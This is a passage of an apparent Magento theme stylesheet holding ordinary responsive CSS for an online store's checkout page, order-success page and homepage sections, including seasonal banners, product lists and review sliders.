  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 19px;
    line-height: 40px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    font-size: 17px;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 22px;
    height: 50px;
    line-height: 54px;
  }
  .checkout-index-index .shipping-address-items > div {
    width: calc(100% / 3);
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    padding: 0 10px;
    margin: 0 0 0 20px;
  }
  .checkout-index-index .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 22px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 30px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 15px;
    right: 15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    padding: 0 10px;
    margin-right: 2px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    font-size: 17px;
    line-height: 30px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    color: #10396F;
    font-size: 18px;
    padding: 30px 5% 10px;
  }
  .checkout-index-index .payment-group .payment-method > .choice {
    font-size: 19px;
    margin: 20px auto 15px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group .payment-method-note {
    font-size: 20px;
  }
  .checkout-index-index .checkout-payment-method .payment-method-content > .actions-toolbar {
    text-align: right;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 70%;
    max-width: 300px;
    height: 52px;
    line-height: 52px;
    margin: auto;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-index-index .opc-wrapper {
    padding-left: calc((100% - 1200px) / 2);
  }
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: calc(100% - 480px);
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: calc((100% - 1200px) / 2 + 720px);
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: calc((100% - 1200px) / 2 + 480px);
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-index-index #checkout .opc-wrapper {
    padding-left: 5%;
  }
  .checkout-index-index #checkout #opc-sidebar ol.minicart-items,
  .checkout-index-index #checkout #opc-sidebar .table-totals tr td {
    padding-right: 12.5%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: 7%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding: 0 5%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    padding: 12px 5% 10px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 5% 0 4%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 1%;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 5%;
  }
  .checkout-index-index .message.notice {
    width: 90%;
  }
}
@media screen and (min-width: 1051px) {
  .checkout-index-index .shipping-address-items > div {
    width: calc(92% / 3);
  }
  .checkout-index-index .shipping-address-items > div:not(:nth-child(3)) {
    margin-right: 4%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1050px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
.checkout-onepage-success #maincontent {
  background-size: 100%;
  background-repeat: no-repeat;
}
.checkout-onepage-success .page-title-wrapper .icon {
  background-image: url(../images/checkout/right.png);
  background-size: cover;
}
.checkout-onepage-success .page-title-wrapper .title {
  color: #408DC1;
}
.checkout-onepage-success .page-title-wrapper .short-des {
  color: #2C4C7B;
}
.checkout-onepage-success .checkout-success .orderIntro,
.checkout-onepage-success .checkout-success .orderIntro a {
  color: #12376C;
}
.checkout-onepage-success .text span,
.checkout-onepage-success .text a {
  color: #2173AD;
}
.checkout-onepage-success .text a {
  border-bottom: 1px solid currentColor;
}
.checkout-onepage-success .btnBox {
  color: #000;
  margin-bottom: 60px;
}
.checkout-onepage-success .btnBox .continue {
  color: #CB2C29;
}
.checkout-onepage-success .btnBox .talking {
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-mb.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 30px 8% 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 46px;
    height: 46px;
    margin-right: 10px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 56px);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 16px;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 18px;
    max-width: 640px;
    padding: 0 8% 0 10%;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    padding: 0 5%;
    margin: 30px 0;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 16px;
    padding: 0 4% 0 5%;
    margin-bottom: 46px;
  }
  .checkout-onepage-success .btnBox .continue,
  .checkout-onepage-success .btnBox .shareItems,
  .checkout-onepage-success .btnBox .talking {
    width: 42%;
    max-width: 280px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 18px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox .continue > img,
  .checkout-onepage-success .btnBox .shareItems > img,
  .checkout-onepage-success .btnBox .talking > img {
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 86px;
  }
  .checkout-onepage-success .btnBox .continue > img {
    width: calc(100% - 106px);
    max-width: 100px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    width: 58%;
    max-width: none;
    margin-top: 20px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    margin-bottom: 6px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 150px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 130px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 40px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 70px;
  }
  .checkout-onepage-success .btnBox .talking > img {
    width: calc(100% - 90px);
    max-width: 130px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .checkout-onepage-success .checkout-success .page-title-wrapper .title {
    font-size: 37px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .short-des {
    font-size: 22px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .orderIntro {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .transportBox {
    margin: 40px 0;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .text {
    font-size: 18px;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 24px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    margin-top: 46px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 180px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 160px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 450px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pc.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 130px 0 60px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 80px;
    height: 80px;
    margin-right: 50px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 100px);
    font-size: 68px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 34px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 910px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 22px;
    line-height: 2;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 86%;
    max-width: 1200px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 1000px;
    margin: 120px auto 140px;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 30px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 99px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 127px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 55px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 6px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 95px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pad.jpg);
  }
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 100px 0 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 63px;
    height: 63px;
    margin-right: 20px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 83px);
    font-size: 56px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 730px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 24px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 80%;
    min-width: 740px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 900px;
    margin: 100px auto;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 26px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 80px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 110px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 88px;
  }
}
.snow-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  pointer-events: none;
}
.cms-index-index .activity {
  margin-bottom: 25px;
}
.cms-index-index .page-title {
  display: none;
}
.cms-index-index .bannerBox img.mainImg {
  max-width: 100%;
  margin: 0 auto;
}
.cms-index-index .bannerBox .ani {
  position: absolute;
}
.cms-index-index .bannerBox .afro picture {
  display: block;
}
.cms-index-index .bannerBox .afro .top2 .up {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.cms-index-index .bannerBox .afro .bottom {
  display: block;
}
.cms-index-index .beardBox {
  max-width: 1155px;
  margin: auto;
  position: relative;
}
.cms-index-index .beardBox .aItem {
  position: absolute;
  top: 0;
}
.cms-index-index .videoBox {
  padding: 0 3%;
  margin-bottom: 30px;
}
.cms-index-index .videoBox .videoText > div {
  display: none;
}
.cms-index-index .videoBox .videoText p {
  color: #333;
  font-size: 15px;
}
.cms-index-index .videoBox .videoText a {
  color: #000;
  font-weight: bold;
}
.cms-index-index .videoBox .videoText a.home {
  color: #10396f;
  text-decoration: underline;
}
.cms-index-index .shareBox {
  max-width: 1500px;
  margin: auto;
  position: relative;
}
.cms-index-index .shareBox .textBox {
  text-align: center;
  padding: 20px 0;
  margin-top: 10px;
}
.cms-index-index .shareBox .title {
  color: #000;
  font-family: Verdana;
  margin-bottom: 6px;
}
.cms-index-index .shareBox .title h3 {
  font-weight: 500;
  font-size: inherit;
  display: inline-block;
}
.cms-index-index .shareBox .title .icon {
  display: inline-block;
}
.cms-index-index .shareBox .iconBox img {
  display: inline-block;
}
.cms-index-index .shareBox .imgBox img {
  max-width: 100%;
}
.cms-index-index .new-for {
  margin: 0 auto;
  position: relative;
}
.cms-index-index .new-for img {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .new-for a.first,
.cms-index-index .new-for a.second {
  position: absolute;
}
.cms-index-index .animateBox {
  margin: 0 auto 30px;
  position: relative;
}
.cms-index-index .animateBox img {
  max-width: 100%;
}
.cms-index-index .animateBox .item {
  width: 25%;
  float: left;
  position: relative;
}
.cms-index-index .animateBox .item .content {
  display: none;
}
.cms-index-index .animateBox .item > a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cms-index-index .listBox > .titleBox > .item {
  color: #fff;
  font-size: 20px;
  font-family: SourceSansProSemibold;
  text-transform: capitalize;
  text-align: center;
  line-height: 50px;
  background: #103970;
  border: 1px solid #103970;
}
.cms-index-index .listBox > .titleBox > .item .icon {
  width: 20px;
  height: 20px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-white.png);
  background-size: cover;
  margin-left: 10px;
  margin-top: 15px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .listBox > .titleBox > .item.active {
  color: #103970;
  background: #fff;
}
.cms-index-index .listBox > .titleBox > .item.active .icon {
  background-image: url(../images/icon/arrow-blue.png);
  transform: rotate(90deg);
}
.cms-index-index .listBox > .desBox {
  color: #103970;
  line-height: 1.3;
  padding: 16px 3%;
}
.cms-index-index .listBox > .desBox .item {
  font-family: SourceSansProRegular;
  display: none;
}
.cms-index-index .listBox > .desBox .item.active {
  display: block;
}
.cms-index-index .listBox > .productBox {
  margin-bottom: 30px;
}
.cms-index-index .listBox > .productBox .productItem {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem.active {
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item {
  text-align: center;
  float: left;
}
.cms-index-index .listBox > .productBox .productItem .item a.product-image {
  border: 1px solid #fff;
  margin-bottom: 10px;
  position: relative;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item img.main {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .listBox > .productBox .productItem .item .product-reviews-summary {
  margin: 0 3px;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
  margin: 7px 0;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .price {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .old-price,
.cms-index-index .listBox > .productBox .productItem .item .price-box .price-label,
.cms-index-index .listBox > .productBox .productItem .item .price-box .minimal-price-link {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem .item .btn {
  border: 1px solid #000;
}
.cms-index-index .listBox > .productBox .productItem .bottom {
  text-align: center;
  background: #fff;
  border: 1px solid #103970;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .bottom h4 {
  display: inline-block;
}
.cms-index-index .listBox > .productBox .productItem .bottom .icon {
  text-align: center;
  background-size: cover;
  margin-left: 6px;
  display: inline-block;
}
.cms-index-index .listBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 3%;
  right: 1%;
}
.cms-index-index .reviewBox {
  color: #000;
  max-width: 1200px;
  padding: 0 3%;
  margin: 0 auto 40px;
}
.cms-index-index .reviewBox .title {
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .des {
  color: #333;
  padding: 0 10px;
  margin-bottom: 22px;
}
.cms-index-index .reviewBox .des a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
.cms-index-index .reviewBox .swiperBox {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide {
  background: #efefef;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide::after {
  content: '';
  width: 0;
  height: 0;
  border: 20px solid #fff;
  border-top-color: transparent;
  border-left-color: transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  display: block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
  color: #000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .nickname {
  text-transform: uppercase;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .interval {
  border-top: 2px dotted #777;
  margin: 3px 0 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img {
  width: 167px;
  max-width: 46%;
  float: left;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img img {
  max-width: 100%;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
  color: #000;
  line-height: 1.1;
  padding: 0 10px;
  display: inline-block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
  width: calc(100% - 200px);
  min-width: 48%;
  max-height: 100%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev,
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-size: cover;
  outline: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev::after,
.cms-index-index .reviewBox .swiperBox .swiper-button-next::after {
  display: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-image: url(../images/icon/arrow-blue.png);
}
.cms-index-index .chatBox {
  max-width: 1200px;
  margin: 0 auto 40px;
}
.cms-index-index .categoryList > a.item {
  position: relative;
}
.cms-index-index .wholesaleBox {
  max-width: 1200px;
  margin: 0 auto;
}
.cms-index-index .wholesaleBox .productContainer {
  position: relative;
}
.cms-index-index .wholesaleBox .productContainer a.main {
  position: absolute;
}
.cms-index-index .wholesaleBox .productContainer .bgTop {
  width: 8.83%;
  position: absolute;
  top: 44.5%;
  right: 25%;
  z-index: 1;
}
.cms-index-index .wholesaleBox .productContainer .item {
  position: absolute;
  overflow: hidden;
}
.cms-index-index .wholesaleBox .productContainer .item .name {
  color: #fff;
  width: 100%;
  background: rgba(0, 0, 0, 0.45);
  position: absolute;
  left: 0;
}
.cms-index-index .stockBox .btn {
  color: #10396f;
  border: 1px solid #10396f;
  display: inline-block;
}
.cms-index-index .stockBox .btn .icon {
  width: 18px;
  height: 18px;
  vertical-align: middle;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  margin-left: 10px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .stockBox .btn:hover {
  color: #fff;
  background: #10396f;
}
.cms-index-index .stockBox .btn:hover .icon {
  background-image: url(../images/icon/arrow-white.png);
}
@media screen and (max-width: 1199px) {
  .cms-index-index .categoryList {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .cms-index-index .categoryList img {
    float: left;
  }
  .cms-index-index .bannerBox {
    margin-bottom: 40px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    display: none;
  }
  .cms-index-index .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 0 !important;
  }
  .cms-index-index .videoBox .videoText .mb {
    display: block;
  }
  .cms-index-index .listBox {
    padding: 0 3%;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
}
@media screen and (max-width: 767px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 62.5%;
    top: 38.6%;
    left: 2.5%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 14.25%;
    top: 67.86%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.12%;
    top: 73.5%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 81.13%;
    top: 87.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.38%;
    top: 54%;
    left: 5%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 84.75%;
    top: 66.14%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 79.38%;
    top: 80.86%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 1.75%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 20.38%;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 55.88%;
    top: 35.71%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 43.88%;
    top: 51%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 57.75%;
    left: 20%;
    top: 9.29%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.5%;
    left: 23.25%;
    top: 16%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 67.625%;
    left: 18.75%;
    top: 18.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 38.875%;
    left: 31%;
    bottom: 4.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 60.125%;
    left: 0;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 55.125%;
    left: 8.75%;
    top: 38%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 91.375%;
    right: 0;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 52.25%;
    top: 19.43%;
    right: 1%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 52.5%;
    top: 46.14%;
    right: 2%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 27.38%;
    right: 2.5%;
    bottom: 19.57%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.125%;
    top: 13.71%;
    left: 13.75%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 24.875%;
    left: 37.5%;
    bottom: 26.29%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42%;
    left: 28.875%;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .cyberMonday {
    overflow: hidden;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 84%;
    top: 27.86%;
    left: -7.5%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 52.5%;
    left: 10%;
    bottom: 28.57%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 37%;
    left: 10%;
    bottom: 16.2%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 61.5%;
    left: 0;
    bottom: 3.71%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 76.125%;
    top: 7.86%;
    left: 6.625%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 43.875%;
    bottom: 11.43%;
    left: 7.375%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 47.125%;
    bottom: 8.86%;
    left: 5.375%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 61.875%;
    top: 0;
    left: 5%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 84.625%;
    top: 10.5%;
    left: -1.3%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 32%;
    top: 36%;
    left: 27.5%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 52.875%;
    top: 15.286%;
    left: 45.625%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 44.5%;
    bottom: 12%;
    right: 2.75%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 44%;
    height: 37.571%;
    background: url(../Magento_Cms/images/banner/sub/mb/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-mb 8s linear infinite;
    animation: easter-mb 8s linear infinite;
    top: 0;
    left: 27%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 69.375%;
    top: 4.286%;
    right: 2.25%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 36.75%;
    left: 38.3%;
    bottom: 12.857%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 49.75%;
    top: 1%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 35.875%;
    bottom: 0.66%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 73.75%;
    top: 21%;
    right: 1%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 74%;
    bottom: 1.571%;
    right: 2%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 71.25%;
    bottom: 69.857%;
    right: 31.625%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 51.375%;
    bottom: 21.286%;
    left: 2.75%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 36.125%;
    bottom: 8.429%;
    left: 3.5%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 87.25%;
    top: 2.571%;
    left: 4.875%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 66.25%;
    top: 73.429%;
    left: 16.375%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 68.875%;
    top: 1.571%;
    right: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
